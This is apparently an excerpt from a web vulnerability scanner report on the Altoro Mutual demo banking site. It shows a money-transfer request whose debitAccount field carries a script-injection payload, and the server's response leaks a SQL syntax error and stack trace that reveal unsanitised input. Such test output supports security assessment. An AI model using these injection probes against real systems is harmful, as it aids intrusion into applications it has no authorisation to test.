 Исходный тестовый ответ
...
debitAccount=<script>alert(2009)</script>&creditAccount=1001160141&transferAmount=1234
HTTP/1.1 200 OK
Content-Length: 9455
Server: Microsoft-IIS/8.0
X-AspNet-Version: 2.0.50727
Expires: -1
X-Powered-By: ASP.NET
Date: Thu, 08 Jun 2017 07:46:51 GMT
Content-Type: text/html; charset=utf-8
Pragma: no-cache
Cache-Control: no-cache
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
<head id="_ctl0__ctl0_head"><title>
...
...
</tr>
<tr>
<td colspan="2" align="center"><input type="button" name="transfer" value="Transfer Money" onclick="doTransfer();"
ID="transfer"></td>
</tr>
<tr>
<td colspan="2">&nbsp;</td>
</tr>
<tr>
<td colspan="2" align="center">
<span id="_ctl0__ctl0_Content_Main_postResp" align="center"><span style='color: Red'>System.Data.OleDb.OleDbException:
Syntax error (missing operator) in query expression 'accountid=<script>alert(2009)</script>'.
at System.Data.OleDb.OleDbCommand.ExecuteCommandTextErrorHandling(OleDbHResult hr)
at System.Data.OleDb.OleDbCommand.ExecuteCommandTextForSingleResult(tagDBPARAMS dbParams, Object& executeResult)
at System.Data.OleDb.OleDbCommand.ExecuteCommandText(Object& executeResult)
at System.Data.OleDb.OleDbCommand.ExecuteCommand(CommandBehavior behavior, Object& executeResult)
at System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method)
at System.Data.OleDb.OleDbCommand.ExecuteScalar()
at Altoro.Services.TransferBalance(MoneyTransfer transDetails) in c:\downloads\AltoroMutual_v6
\website\App_Code\WebService.cs:line 146</span></span>
<span id="soapResp" name="soapResp" align="center" />
</td>
...